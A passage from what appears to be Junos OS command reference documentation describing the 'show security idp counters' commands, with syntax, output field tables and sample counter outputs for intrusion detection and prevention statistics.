Dropped queued packets failed(async mode)	0
Reinjected packets (async mode)	0
Reinjected packets failed(async mode)	0
AI saved processed packet	0
busy packet count incremented	0
busy packet count decremented	0
session destructed in pme	0
session destruct set in pme	0
kq op hold	0
kq op drop	0
kq op route	0
kq op continue	35155
kq op error	0
kq op stop	0
PME wait not set	0
PME wait set	0
PME KQ run not called	0
IDP sessions ignored for content decompression in intel inspect mode	0
IDP sessions ignored for bytes depth limit in intel inspect mode	0
IDP sessions ignored for protocol decoding in intel inspect mode	0
IDP sessions detected CPU usage crossed intel inspect CPU threshold	0
IDP sessions detected mem drop below intel inspect low mem threshold	0

show security idp counters flow tenant TSYS1

```
user@host> show security idp counters flow tenant TSYS1
```

```
IDP counters:
```

IDP counter type	Value
Fast-path packets	38
Slow-path packets	1
Session construction failed	0
Session limit reached	0
Session inspection depth reached	0
Memory limit reached	0
Not a new session	0
Invalid index at ageout	0
Packet logging	0
Policy cache hits	0
Policy cache misses	1
Policy cache entries	0
Maximum flow hash collisions	0
Flow hash collisions	0
Gates added	0
Gate matches	0
Sessions deleted	1
Sessions aged-out	0
Sessions in-use while aged-out	0
TCP flows marked dead on RST/FIN	1
Policy init failed	0
Policy reinit failed	0
Number of times Sessions exceed high mark	0
Number of times Sessions drop below low mark	0
Memory of Sessions exceeds high mark	0
Memory of Sessions drops below low mark	0
SM Sessions encountered memory failures	0
SM Packets on sessions with memory failures	0
IDP session gate creation requests	0
IDP session gate creation acknowledgements	0
IDP session gate hits	0
IDP session gate timeouts	0
Number of times Sessions crossed the CPU threshold value that is set	0
Number of times Sessions crossed the CPU upper threshold	0
Sessions constructed	1
SM Sessions ignored	0
SM Sessions dropped	0
SM Sessions interested	2

SM Sessions not interested	0
SM Sessions interest error	0
Sessions destructed	1
SM Session Create	1
SM Packet Process	38
SM ftp data session ignored by idp	1
SM Session close	1
SM Client-to-server packets	15
SM Server-to-client packets	23
SM Client-to-server L7 bytes	99
SM Server-to-client L7 bytes	367
Client-to-server flows ignored	0
Server-to-client flows ignored	0
Server-to-client flows tcp optimized	0
Client-to-server flows tcp optimized	0
Both directions flows ignored	1
Fail-over sessions dropped	0
Sessions dropped due to no policy	0
IDP Stream Sessions dropped due to memory failure	0
IDP Stream Sessions ignored due to memory failure	0
IDP Stream Sessions closed due to memory failure	0
IDP Stream Sessions accepted	0
IDP Stream Sessions constructed	0
IDP Stream Sessions destructed	0
IDP Stream Move Data	0
IDP Stream Sessions ignored on JSF SSL Event	0
IDP Stream Sessions not processed for no matching rules	0
IDP Stream stbuf dropped	0
IDP Stream stbuf reinjected	0
Busy pkts from stream plugin	0
Busy pkts from pkt plugin	0
bad kpp	0
Lsys policy id lookup failed sessions	0
NGAppID Events with no L7 App	0
NGAppID Events with no active-policy	0
NGAppID Detector failed from event handler	0
NGAppID Detector failed from API	0
Busy packets	0
Busy packet Errors	0
Dropped queued packets (async mode)	0
Dropped queued packets failed(async mode)	0
Reinjected packets (async mode)	0
Reinjected packets failed(async mode)	0
AI saved processed packet	0

busy packet count incremented	0
busy packet count decremented	0
session destructed in pme	0
session destruct set in pme	0
kq op hold	0
kq op drop	0
kq op route	0
kq op continue	37
kq op error	0
kq op stop	0
PME wait not set	0
PME wait set	0
PME KQ run not called	0
IDP sessions ignored for content decompression in intel inspect mode	0
IDP sessions ignored for bytes depth limit in intel inspect mode	0
IDP sessions ignored for protocol decoding in intel inspect mode	0
IDP sessions detected CPU usage crossed intel inspect CPU threshold	0
IDP sessions detected mem drop below intel inspect low mem threshold	0

show security idp counters http-decoder

Syntax

```
show security idp counters http-decoder
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 11.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all HTTP decoders.

Options

none—Displays the status of all HTTP decoders.

logical-system *logical-system-name*—(Optional) Displays the status of all HTTP decoders for a specific logical system.

logical-system all—(Optional) Displays the status of all HTTP decoders for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all HTTP decoders for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[clear security idp counters http-decoder](#) | 843

List of Sample Output

[show security idp counters http-decoder on page 917](#)

[show security idp counters http-decoder logical-system LSYS1 on page 917](#)

[show security idp counters http-decoder tenant TSYS1 on page 918](#)

Output Fields

[Table 111 on page 917](#) lists the output fields for the **show security idp counters http-decoder** command.

Output fields are listed in the approximate order in which they appear.

Table 111: show security idp counters http-decoder Output Fields

Field Name	Field Description
No of file-decoder requests from MIME over HTTP	Number of active file decoder requests sent over HTTP from MIME.
No of pending file-decoder requests from MIME over HTTP	Number of pending file decoder requests sent over HTTP from MIME.
No of completed file-decoder requests from MIME over HTTP	Number of completed file decoder requests sent over HTTP from MIME.
No of unrecognized file type from MIME over HTTP	Number of unrecognized file types sent over HTTP from MIME.
No of compressed payload transferred over HTTP	Number of compressed files transferred over HTTP from MIME.

Sample Output

show security idp counters http-decoder

user@host> **show security idp counters http-decoder**

```
IDP counters:
IDP counter type                                     Value
No of file-decoder requests from MIME over HTTP      0
No of pending file-decoder requests from MIME over HTTP 0
No of completed file-decoder requests from MIME over HTTP 0
No of unrecognized file type from MIME over HTTP      0
No of compressed payload transferred over HTTP      0
No of bypassed files over HTTP                       0
```

show security idp counters http-decoder logical-system LSYS1

user@host> **show security idp counters http-decoder logical-system LSYS1**

```
IDP counters:

IDP counter type                                     Value
No of file-decoder requests from MIME over HTTP      0
```

No of pending file-decoder requests from MIME over HTTP	0
No of complettd file-decoder requests from MIME over HTTP	0
No of unrecognized file type from MIME over HTTP	0
No of compressed payload transferred over HTTP	0
No of bypassed files over HTTP	0

show security idp counters http-decoder tenant TSYS1

user@host> show security idp counters http-decoder tenant TSYS1

IDP counters:

IDP counter type	Value
No of file-decoder requests from MIME over HTTP	0
No of pending file-decoder requests from MIME over HTTP	0
No of complettd file-decoder requests from MIME over HTTP	0
No of unrecognized file type from MIME over HTTP	0
No of compressed payload transferred over HTTP	0
No of bypassed files over HTTP	0

show security idp counters ips

Syntax

```
show security idp counters ips
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command modified in Junos OS Release 11.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all IPS counter values.

Options

none— Displays the status of all IPS counter values for root-system.

logical-system *logical-system-name*—(Optional) Displays the status of all IPS counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all IPS counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all IPS counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[ips | 684](#)

[clear security idp counters ips | 844](#)

List of Sample Output

[show security idp counters ips on page 921](#)

[show security idp counters ips logical-system LSYS1 on page 923](#)

[show security idp counters ips tenant TSYS1 on page 924](#)

Output Fields

[Table 112 on page 920](#) lists the output fields for the **show security idp counters ips** command. Output fields are listed in the approximate order in which they appear.

Table 112: show security idp counters ips Output Fields

Field Name	Field Description
TCP fast path	Number of TCP packets skipped for IDS processing.
Layer-4 anomalies	Number of Layer-4 protocol error or anomaly.
Anomaly hash misses	Number of times look failed on anomaly hash.
Line context matches	Number of attempts to match line based attacks in traffic stream.
Stream256 context matches	Number of attempts to match stream based attacks in first 256 bytes of traffic stream.
Stream context matches	Number of attempts to match stream based attacks in traffic stream.
Packet context matches	Number of attempts to match packet based attacks in traffic packet.
Packet header matches	Number of attempts to match packet header based attacks in traffic packet.
Context matches	Number of attempts to match protocol context based attacks in traffic stream.
Regular expression matches	Number of attempts to match PCRE expressions in traffic stream.
Tail DFAs	Number of attempts to match an attack on tail DFA group matches.
Exempted attacks	Number of attacks exempted from match as per exempt rulebase.
Out of order chains	Number of times attack is excluded from match due to member attacks in an attack group did not complete chain.
Partial chain matches	Number of attacks in partial chain match with attack scope as transaction.
IDS device FIFO size	Number of IDS contexts in virtual IDS device.
IDS device FIFO overflows	Number of times an IDS context can not be written as the IDS device is full.
Brute force queue size	Number of entries in the brute force queue.
IDS cache hits	Number of sessions those found attack instance in IDS cache.
(Unsupported)	

Table 112: show security idp counters ips Output Fields (*continued*)

Field Name	Field Description
IDS cache misses (Unsupported)	Number of sessions those did not find attack instance in IDS cache.
Shellcode detection invocations	Number of times shell code match is attempted.
Wrong offsets	Number of times attack's offset is not within the service offset range.
No peer MAC (Unsupported)	Number of times flow peer MAC address is not available.
Number of times custom feed updated	Number of times the custom feeds are updated.
Number of times custom feed update failed due to error	Number of times the custom feed updates failed due to an error.
Number of times custom feed update failed due to out of memory	Number of times custom feed updates failed due to memory capacity.
Number of times custom feed update failed due to feed not found	Number of times custom feed updates failed due to the feed not found.
Number of times custom feed update returned unexpected value	Number of times custom feed updates returned an unexpected value.

Sample Output

show security idp counters ips

user@host> show security idp counters ips

```
IDP counters:
IDP counter type      Value
TCP fast path         15
```

Layer-4 anomalies	0
Anomaly hash misses	3
Line context matches	5
Stream256 context matches	5
Stream context matches	5
Packet context matches	0
Packet header matches	0
Context matches	12
Regular expression matches	0
Tail DFAs	0
Exempted attacks	0
Out of order chains	0
Partial chain matches	0
IDS device FIFO size	0
IDS device FIFO overflows	0
Brute force queue size	0
IDS cache hits	0
IDS cache misses	0
Shellcode detection invocations	0
Wrong offsets	0
No peer MAC	0
Content-decompression memory usage in KB	0
Content-decompression memory over limit	0
Content-decompression gunzip called	0
Content-decompression gunzip failed	0
Content-decompression others called	0
Content-decompression others failed	0
Content-decompression input bytes	0
Content-decompression output bytes	0
Content-decompression ratio over limit	0
Content-decompression type mismatch	0
URL track session bypassed	0
Exceeded max Tail DFA transition limit	0
Number of times HS stream close failed	0
Number of times HS stream open failed	0
Number of times HS scan stream failed	0
Number of times HS scan failed	0
Number of times custom feed updated	0
Number of times custom feed update failed due to error	0
Number of times custom feed update failed due to out of memory	0
Number of times custom feed update failed due to feed not found	0
Number of times custom feed update returned unexpected value	0

show security idp counters ips logical-system LSYS1

```
user@host> show security idp counters ips logical-system LSYS1
```

```
IDP counters:
```

IDP counter type	Value
TCP fast path	40
Layer-4 anomalies	0
Anomaly hash misses	4
Line context matches	0
Stream256 context matches	0
Stream context matches	0
Packet context matches	0
Packet header matches	0
Context matches	4
Context reset	0
Regular expression matches	0
Tail DFAs	0
Exempted attacks	0
Out of order chains	0
Partial chain matches	0
IDS device FIFO size	0
IDS device FIFO overflows	0
Brute force queue size	2
IDS cache hits	0
IDS cache misses	0
Shellcode detection invocations	0
Wrong offsets	0
No peer MAC	0
Content-decompression memory usage in KB	0
Content-decompression memory over limit	0
Content-decompression gunzip called	0
Content-decompression gunzip failed	0
Content-decompression others called	0
Content-decompression others failed	0
Content-decompression input bytes	0
Content-decompression output bytes	0
Content-decompression ratio over limit	0
Content-decompression type mismatch	0
URL track session bypassed	0
Exceeded max Tail DFA transition limit	0
Number of times HS stream close failed	0
Number of times HS stream open failed	0
Number of times HS scan stream failed	0

Number of times HS scan failed	0
Number of times custom feed updated	0
Number of times custom feed update failed due to error	0
Number of times custom feed update failed due to out of memory	0
Number of times custom feed update failed due to feed not found	0
Number of times custom feed update returned unexpected value	0

show security idp counters ips tenant TSYS1

user@host> show security idp counters ips tenant TSYS1

IDP counters:

IDP counter type	Value
TCP fast path	16
Layer-4 anomalies	0
Anomaly hash misses	1
Line context matches	0
Stream256 context matches	0
Stream context matches	0
Packet context matches	0
Packet header matches	0
Context matches	1
Context reset	0
Regular expression matches	0
Tail DFAs	0
Exempted attacks	0
Out of order chains	0
Partial chain matches	0
IDS device FIFO size	0
IDS device FIFO overflows	0
Brute force queue size	0
IDS cache hits	0
IDS cache misses	0
Shellcode detection invocations	0
Wrong offsets	0
No peer MAC	0
Content-decompression memory usage in KB	0
Content-decompression memory over limit	0
Content-decompression gunzip called	0
Content-decompression gunzip failed	0
Content-decompression others called	0
Content-decompression others failed	0
Content-decompression input bytes	0

Content-decompression output bytes	0
Content-decompression ratio over limit	0
Content-decompression type mismatch	0
URL track session bypassed	0
Exceeded max Tail DFA transition limit	0
Number of times HS stream close failed	0
Number of times HS stream open failed	0
Number of times HS scan stream failed	0
Number of times HS scan failed	0
Number of times custom feed updated	0
Number of times custom feed update failed due to error	0
Number of times custom feed update failed due to out of memory	0
Number of times custom feed update failed due to feed not found	0
Number of times custom feed update returned unexpected value	0

show security idp counters log

Syntax

```
show security idp counters log
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all IDP log counter values.

Options

none—Displays the status of all IDP log counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all IDP log counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all IDP log counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all IDP log counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[event-rate](#)

[clear security idp counters log](#)

List of Sample Output

[show security idp counters log on page 928](#)

[show security idp counters log logical-system LSYS1 on page 929](#)

[show security idp counters log tenant TSYS1 on page 930](#)

Output Fields

[Table 113 on page 927](#) lists the output fields for the **show security idp counters log** command. Output fields are listed in the approximate order in which they appear.

Table 113: show security idp counters log Output Fields

Field Name	Field Description
Logs dropped	Number of logs that are dropped.
Suppressed log count	Number of logs that are suppressed.
Logs waiting for post-window packets (Unsupported)	Number of logs waiting for post-window packets.
Logs ready to be sent (Unsupported)	Number of logs ready to be sent.
Logs in suppression list (Unsupported)	Number of logs considered for suppression list.
Log timers created	Number of times the log timer is created.
Logs timers expired	Number of times the log timer is expired.
Log timers cancelled	Number of times the log timer is canceled.
Logs ready to be sent high watermark (Unsupported)	Number of packets that are ready to be sent with high degree watermark.
Log receive buffer full (Unsupported)	Number of times the buffer is full.
Packet log too big (Unsupported)	Number of packet logs that exceeded allowed packet log size.
Reads per second (Unsupported)	Number of packets that are read per second.
Logs in read buffer high watermark (Unsupported)	Number of high watermark packets that are in read buffer.

Table 113: show security idp counters log Output Fields (*continued*)

Field Name	Field Description
Packets logged	Number of packets that are logged,
Packets lost (Unsupported)	Number of packets that are failed to log.
Packets copied (Unsupported)	Number of packets copied during packet log.
Packets held (Unsupported)	Number of packets held for packet log.
Packets released	Number of packets that are released from hold.
IP Action Messages (Unsupported)	Number of IP action messages.
IP Action Drops (Unsupported)	Number of IP action messages dropped.
IP Action Exists (Unsupported)	Number of exits during IP action creation.
NWaits (Unsupported)	Number of logs waiting for post window packets.
Match vectors	Number of attacks in IDS match vector.
Supercedes	Number of attacks in supercede vector.

Sample Output

show security idp counters log

```
user@host> show security idp counters log
```

```

IDP counters:
IDP counter type                                     Value
Logs dropped                                         0
Suppressed log count                                0
Logs waiting for post-window packets                0
Logs ready to be sent                               0
Logs in suppression list                            0
Log timers created                                  0
Logs timers expired                                 0
Log timers cancelled                                0
Logs ready to be sent high watermark                0
Log receive buffer full                             0
Packet log too big                                  0
Reads per second                                    1
Logs in read buffer high watermark                  0
Log Bytes in read buffer high watermark             0
Packets logged                                       0
Packets lost                                         0
Packets copied                                       0
Packets held                                         0
Packets released                                    0
IP Action Messages                                  0
IP Action Drops                                     0
IP Action Exists                                    0
NWaiters                                             0
Match vectors                                        0
Supercedes                                          0
Kpacket too big                                     0

```

show security idp counters log logical-system LSYS1

user@host> **show security idp counters log logical-system LSYS1**

```

IDP counters:
IDP counter type                                     Value
Logs dropped                                         0
Suppressed log count                                0
Logs waiting for post-window packets                0
Logs ready to be sent                               0
Logs in suppression list                            0
Log timers created                                  0
Logs timers expired                                 0
Log timers cancelled                                0
Logs ready to be sent high watermark                0

```

Log receive buffer full	0
Packet log too big	0
Reads per second	0
Logs in read buffer high watermark	0
Log Bytes in read buffer high watermark	0
Packets logged	0
Packets lost	0
Packets copied	0
Packets held	0
Packets released	0
IP Action Messages	0
IP Action Drops	0
IP Action Exists	0
NWaits	0
Match vectors	0
Supercedes	0
send succeed	0
send fail	0
retries on send failures	0
uac send succeed	0
uac send fail	0
idpd to flowd alloc msg fail	0
idpd to flowd enqueue log msg fail	0
idpd to flowd enqueue log msg succeed	0
idpd to flowdlog msg dequeued	0
idpd to flowdlog unknown msg type	0
flowd send succeed	0
flowd send fail	0
objcache alloc failure for sc_pcap_mbuf_info_t	0
pcap mbuf alloc fail counter	0
pcap mbuf reinj failed	0
pcap fragmented packets count	0
idpd to flowd pcap messages count in dedicated mode	0
idpd pcap type1 messages count	0
idpd pcap type2 messages count	0
idpd pcap type3 messages count	0
Kpacket too big	0

show security idp counters log tenant TSYS1

user@host> show security idp counters log tenant TSYS1

IDP counters:

IDP counter type	Value
Logs dropped	0
Suppressed log count	0
Logs waiting for post-window packets	0
Logs ready to be sent	0
Logs in suppression list	0
Log timers created	0
Logs timers expired	0
Log timers cancelled	0
Logs ready to be sent high watermark	0
Log receive buffer full	0
Packet log too big	0
Reads per second	0
Logs in read buffer high watermark	0
Log Bytes in read buffer high watermark	0
Packets logged	0
Packets lost	0
Packets copied	0
Packets held	0
Packets released	0
IP Action Messages	0
IP Action Drops	0
IP Action Exists	0
NWaits	0
Match vectors	0
Supercedes	0
send succeed	1
send fail	0
retries on send failures	0
uac send succeed	0
uac send fail	0
idpd to flowd alloc msg fail	0
idpd to flowd enqueue log msg fail	0
idpd to flowd enqueue log msg succeed	0
idpd to flowdlog msg dequeued	0
idpd to flowdlog unknown msg type	0
flowd send succeed	0
flowd send fail	0
objcache alloc failure for sc_pcap_mbuf_info_t	0
pcap mbuf alloc fail counter	0
pcap mbuf reinj failed	0
pcap fragmented packets count	0
idpd to flowd pcap messages count in dedicated mode	0
idpd pcap type1 messages count	0

idpd pcap type2 messages count	0
idpd pcap type3 messages count	0
Kpacket too big	0

show security idp counters packet

Syntax

```
show security idp counters packet
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

The fields **Dropped by IDP policy** and **Dropped by Error** added in Junos OS Release 10.1.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all IDP packet counter values.

Options

none—Displays the status of all IDP packet counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all IDP packet counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all IDP packet counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all IDP packet counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[clear security idp counters packet](#) | 846

List of Sample Output

[show security idp counters packet on page 936](#)

[show security idp counters packet logical-system LSYS1 on page 936](#)

[show security idp counters packet tenant TSYS1 on page 938](#)

Output Fields

[Table 114 on page 934](#) lists the output fields for the **show security idp counters packet** command. Output fields are listed in the approximate order in which they appear.

Table 114: show security idp counters packet Output Fields

Field Name	Field Description
Processed packets	Number of packets processed by the IDP service.
Dropped packets	Number of packets dropped by the IDP service. The counter for all dropped packets.
Dropped by IDP policy	Number of packets dropped by the IDP policy. The counter for dropped packets due to the action specified in the IDP policy (starting with the attack detection).
Dropped by Error	Number of packets dropped by error. The difference between Dropped packets and Dropped by IDP policy . IDS drops are primarily due to policy actions. Reassembly errors lead to packet drops. So all drops shown in show security idp counters ips , show security idp counters flow and show security idp counters tcp-reassembler add to Dropped by Error . All drops includes reassembly errors, anomalies similar to bad ip header and TTL errors.
Dropped sessions (Unsupported)	Number of sessions dropped.
Bad IP headers	Number of packets that fail IP header length validity check.
Packets with IP options	Number of packets that contain the optional header fields.
Decapsulated packets	Number of packets that are decapsulated.
GRE decapsulations (Unsupported)	Number of packets that are generic routing encapsulation (GRE) decapsulated.
PPP decapsulations (Unsupported)	Number of packets that are Point-to-Point Protocol (PPP) decapsulated.
TCP decompression uncompressed IP (Unsupported)	Number of uncompressed IP headers that are to be TCP decompressed.

Table 114: show security idp counters packet Output Fields (*continued*)

Field Name	Field Description
TCP decompression compressed IP (Unsupported)	Number of compressed IP headers that are to be TCP decompressed.
Deferred-send packets (Unsupported)	Number of deferred IP packets that are sent out.
IP-in-IP packets (Unsupported)	Number of packets that are IP-in-IP encapsulated.
TTL errors (Unsupported)	Number of packets with TTL error in the header.
Routing loops (Unsupported)	Number of packets that continue to be routed in an endless circle due to an inconsistent routing state.
No-route packets (Unsupported)	Number of packets that could not be routed further.
Flood IP (Unsupported)	Number of packets that are identified as IP flood packets.
Invalid ethernet headers (Unsupported)	Number of packets that are identified with an invalid Ethernet header.
Packets attached	Number of packets attached.
Packets cloned	Number of packets that are cloned.
Packets allocated	Number of packets allocated.
Packets destructed	Number of packets destructed.

Sample Output

show security idp counters packet

user@host> show security idp counters packet

```
IDP counters:
IDP counter type                                Value
Processed packets                               27
Dropped packets                                0
Dropped by IDP policy                           0
Dropped by error                                0
Dropped sessions                                0
Bad IP headers                                  0
Packets with IP options                         0
Decapsulated packets                            0
GRE decapsulations                             0
PPP decapsulations                             0
TCP decompression uncompressed IP               0
TCP decompression compressed IP                0
Deferred-send packets                           0
IP-in-IP packets                               0
TTL errors                                      0
Routing loops                                  0
STP drops                                       0
No-route packets                               0
Flood IP                                       0
Invalid ethernet headers                       0
Packets attached                               28
Packets cloned                                 28
Packets allocated                              0
Packets destructed                             55
```

show security idp counters packet logical-system LSYS1

user@host> show security idp counters packet logical-system LSYS1

```
IDP counters:
IDP counter type                                Value
Processed packets                               64
Dropped packets                                0
Dropped ICMP packets                           0
Dropped TCP packets                            0
```

Dropped UDP packets	0
Dropped Other packets	0
Dropped by IDP Policy	0
Dropped by Error	0
Dropped sessions	0
Bad IP headers	0
Packets with IP options	0
Decapsulated packets	0
GRE decapsulations	0
PPP decapsulations	0
GTP decapsulations	0
GTP flows	0
TCP decompression uncompressed IP	0
TCP decompression compressed IP	0
Deferred-send packets	0
IP-in-IP packets	0
TTL errors	0
Routing loops	0
STP drops	0
No-route packets	0
Flood IP	0
Invalid ethernet headers	0
Packets attached	64
IP Packet attach failed	0
Packets cloned	25
Packets allocated	0
Packets destructed	89
Packet data buffer allocated	24
Packet data buffer released	24
Buffer allocation on clone avoided	0
Late buffer allocation on clone	0
Distinct clone request	0
KPP clone buf cache allocated	0
KPP clone buf cache released	0
KPP clone buf cache used	0
KQMSG constructed	69
KQMSG destructed	69
jbuf copy failed	0
jbuf pullup failed	0
jbuf copy done	0
jbuf copy freed	0
jbuf copy reinjected	0

show security idp counters packet tenant TSY51

```
user@host> show security idp counters packet tenant TSY51
```

```
IDP counters:
```

IDP counter type	Value
Processed packets	38
Dropped packets	0
Dropped ICMP packets	0
Dropped TCP packets	0
Dropped UDP packets	0
Dropped Other packets	0
Dropped by IDP Policy	0
Dropped by Error	0
Dropped sessions	0
Bad IP headers	0
Packets with IP options	0
Decapsulated packets	0
GRE decapsulations	0
PPP decapsulations	0
GTP decapsulations	0
GTP flows	0
TCP decompression uncompressed IP	0
TCP decompression compressed IP	0
Deferred-send packets	0
IP-in-IP packets	0
TTL errors	0
Routing loops	0
STP drops	0
No-route packets	0
Flood IP	0
Invalid ethernet headers	0
Packets attached	38
IP Packet attach failed	0
Packets cloned	21
Packets allocated	0
Packets destructed	59
Packets destructed in pipeline	0
Packet data buffer allocated	21
Packet data buffer released	21
Buffer allocation on clone avoided	0
Late buffer allocation on clone	0
Distinct clone request	0
KPP clone buf cache allocated	0

KPP clone buf cache released	0
KPP clone buf cache used	0
KQMSG constructed	38
KQMSG destructed	38
KQMSG destructed in pipeline	0
jbuf copy failed	0
jbuf pullup failed	0
jbuf copy done	0
jbuf copy freed	0
jbuf copy reinjected	0

show security idp counters packet-log

Syntax

```
show security idp counters packet-log  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 10.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the values of all IDP packet-log counters.

Options

none—Displays the values of all IDP packet-log counters.

logical-system *logical-system-name*—(Optional) Displays the values of all IDP packet-log counters for a specific logical system.

logical-system all—(Optional) Displays the values of all IDP packet-log counters for all logical systems.

tenant *tenant-name*—(Optional) Displays the values of all IDP packet-log counters for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

| [clear security idp counters packet-log](#)

List of Sample Output

[show security idp counters packet-log on page 941](#)

[show security idp counters packet-log logical-system LSYS1 on page 942](#)

[show security idp counters packet-log tenant TSYS1 on page 942](#)

Output Fields

The following table lists the output fields for the **show security idp counters packet-log** command. Output fields are listed in the approximate order in which they appear.

Field Name	Field Description
Total packets captured since packet capture was activated	Number of packets captured by the device by the IDP service.
Total sessions enabled since packet capture was activated	Number of sessions that have performed packet capture since the capture facility was activated.
Sessions currently enabled for packet capture	Number of sessions that are actively capturing packets at this time.
Packets currently captured for enabled sessions	Number of packets that have been captured by active sessions.
Packet clone failures	Number of packet capture failures due to cloning error.
Session log object failures	Number of objects containing log messages generated during packet capture that were not successfully transmitted to the host.
Session packet log object failures	Number of objects containing captured packets that were not successfully transmitted to the host.
Sessions skipped because session limit exceeded	Number of sessions that could not initiate packet capture because the maximum number of sessions specified for the device were conducting captures at that time.
Packets skipped because packet limit exceeded	Number of packets not captured because the packet limit specified for this device was reached.
Packets skipped because total memory limit exceeded	Number of packets not captured because the memory allocated for packet capture on this device was exceeded.

Sample Output

show security idp counters packet-log

user@host> **show security idp counters packet-log**

```
IDP counters:                                     Value
  Total packets captured since packet capture was activated      0
```

Total sessions enabled since packet capture was activated	0
Sessions currently enabled for packet capture	0
Packets currently captured for enabled sessions	0
Packet clone failures	0
Session log object failures	0
Session packet log object failures	0
Sessions skipped because session limit exceeded	0
Packets skipped because packet limit exceeded	0
Packets skipped because total memory limit exceeded	0

show security idp counters packet-log logical-system LSYS1

user@host> show security idp counters packet-log logical-system LSYS1

IDP counters:

IDP counter type	Value
No of file-decoder requests from MIME over HTTP	0
No of pending file-decoder requests from MIME over HTTP	0
No of complettd file-decoder requests from MIME over HTTP	0
No of unrecognized file type from MIME over HTTP	0
No of compressed payload transferred over HTTP	0
No of bypassed files over HTTP	0

show security idp counters packet-log tenant TSYS1

user@host> show security idp counters packet-log tenant TSYS1

IDP counters:

IDP counter type	Value
Total packets captured since packet capture was activated	0
Total sessions enabled since packet capture was activated	0
Sessions currently enabled for packet capture	0
Packets currently captured for enabled sessions	0
Packet clone failures	0
Session log object failures	0
Session packet log object failures	0
Sessions skipped because session limit exceeded	0
Packets skipped because packet limit exceeded	0
Packets skipped because total memory limit exceeded	0

show security idp counters policy-manager

Syntax

```
show security idp counters policy-manager
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all IDP policies counter values.

Options

none—Displays the status of all IDP policies counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all IDP policies counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all IDP policies counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all IDP policies counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[clear security idp counters policy-manager](#) | 847

List of Sample Output

[show security idp counters policy-manager on page 944](#)

[show security idp counters policy-manager logical-system LSYS1 on page 944](#)

[show security idp counters policy-manager tenant TSYS1 on page 944](#)

Output Fields

[Table 115 on page 944](#) lists the output fields for the **show security idp counters policy-manager** command. Output fields are listed in the approximate order in which they appear.

Table 115: show security idp counters policy-manager Output Fields

Field Name	Field Description
Number of policies	Number of policies installed.
Number of aged out policies	Number of IDP policies that are expired.

Sample Output

show security idp counters policy-manager

user@host> **show security idp counters policy-manager**

```
IDP counters:
IDP counter type                Value
Number of policies              0
Number of aged out policies     0
```

show security idp counters policy-manager logical-system LSYS1

user@host> **show security idp counters policy-manager logical-system LSYS1**

```
IDP counters:

IDP counter type                Value
Number of policies              1
Number of aged out policies     0
Policy compile failure due to memory 0
```

show security idp counters policy-manager tenant TSYS1

user@host> **show security idp counters policy-manager tenant TSYS1**

```
IDP counters:

IDP counter type                Value
Number of policies              0
Number of aged out policies     0
Policy compile failure due to memory 0
```

show security idp counters tcp-reassembler

Syntax

```
show security idp counters tcp-reassembler  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the status of all TCP reassembler counter values.

NOTE: On SRX Series devices with IDP enabled, if IDP attacks are configured for a single direction (server or client), a flow in the opposite direction does not need IDP processing. For TCP traffic, the TCP optimization feature ensures minimal processing for these flows without running into reassembly errors.

Options

none—Displays the status of all TCP reassembler counter values.

logical-system *logical-system-name*—(Optional) Displays the status of all TCP reassembler counter values for a specific logical system.

logical-system all—(Optional) Displays the status of all TCP reassembler counter values for all logical systems.

tenant *tenant-name*—(Optional) Displays the status of all TCP reassembler counter values for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[re-assembler](#) | 751

[clear security idp counters tcp-reassembler](#) | 848

List of Sample Output

[show security idp counters tcp-reassembler on page 948](#)

[show security idp counters tcp-reassembler logical-system LSYS1 on page 949](#)

Output Fields

[Table 116 on page 946](#) lists the output fields for the **show security idp counters tcp-reassembler** command. Output fields are listed in the approximate order in which they appear.

Table 116: show security idp counters tcp-reassembler Output Fields

Field Name	Field Description
Bad TCP checksums (Unsupported)	Number of packets that have incorrect TCP checksums.
Bad TCP headers	Number of bad TCP headers detected.
Slow path segments	Number of segments that are sent through the slow path if the TCP segment does not pass fast-path segment validation.
Fast path segments	Number of segments that are sent through the fast path after passing a predefined TCP validation sequence.
Tcp Optimized s2c segments	Number of TCP segments that are sent through optimized re-assembly process from server to client.
